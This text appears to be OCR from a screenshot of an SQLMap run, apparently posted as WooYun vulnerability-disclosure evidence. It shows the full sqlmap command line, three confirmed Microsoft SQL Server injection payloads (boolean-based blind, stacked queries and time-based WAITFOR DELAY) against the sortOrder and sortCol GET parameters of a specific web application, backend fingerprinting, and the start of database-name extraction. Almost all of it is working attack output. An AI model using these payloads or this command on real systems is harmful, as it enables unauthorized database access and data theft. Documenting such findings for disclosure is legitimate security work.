 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 -p "so...
xsl&cur_page=1&sortCol=usr_ste_usr_id WAITFOR DELAY '0:0:6'--&sortOrder=asc
Parameter: sortOrder (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc,(SELECT (CASE WHEN (5608=560
8) THEN CHAR(97)+CHAR(115)+CHAR(99) ELSE 5608*(SELECT 5608 FROM master..sysdatab
ases) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.
xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: sortCol, type: Unescaped numeric (default)
[1] place: GET, parameter: sortOrder, type: Unescaped numeric
[q] Quit
>
[10:01:24] [INFO] testing Microsoft SQL Server
[10:01:24] [INFO] confirming Microsoft SQL Server
[10:01:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Servlet 2.5, Apache 2.2.25, JSP 2.1
back-end DBMS: Microsoft SQL Server Unknown
[10:01:25] [INFO] fetching current database
[10:01:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:01:25] [INFO] retrieved:
[10:01:26] [INFO] retrieved:
[10:01:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
wizban
[10:04:52] [ERROR] invalid character detected. retrying..
[10:04:52] [WARNING] increasing time delay to 7 seconds
www.wooyun.org